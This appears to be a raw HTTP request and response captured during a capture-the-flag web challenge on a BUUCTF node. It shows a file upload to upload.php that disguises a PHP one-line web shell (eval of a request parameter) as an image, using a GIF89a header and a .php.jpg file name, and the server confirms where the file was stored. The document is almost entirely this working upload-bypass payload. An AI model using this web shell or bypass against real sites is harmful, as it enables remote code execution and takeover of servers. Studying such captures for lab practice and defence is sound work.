 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 38048ff6-a53e-4d01-9e40-3fcb034c2c37.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------188008222516303500682932596706
Content-Length: 416
Origin: http://38048ff6-a53e-4d01-9e40-3fcb034c2c37.node3.buuoj.cn
Connection: close
Referer: http://38048ff6-a53e-4d01-9e40-3fcb034c2c37.node3.buuoj.cn/
Cookie: UM_distinctid=178afdba7af326-0691b131cfb54f8-4c3f237d-240000-178afdba7b092f; PHPSESSID=
7fc739f2e7af497b499f574503a88063
Upgrade-Insecure-Requests: 1
-----------------------------188008222516303500682932596706
Content-Disposition: form-data; name="uploaded"; filename="muma.php.jpg"
Content-Type: image/jpeg
GIF89a? <script language="php">eval($_REQUEST[shell])</script>
-----------------------------188008222516303500682932596706
Content-Disposition: form-data; name="submit"
□?□□□□?
-----------------------------188008222516303500682932596706--
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 16 Apr 2021 01:09:21 GMT
4 Content-Type: text/html
5 Content-Length: 112
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
/var/www/html/upload/949852394e8182a6a0c88382746465c3/muma.php.jpg succesfully
uploaded!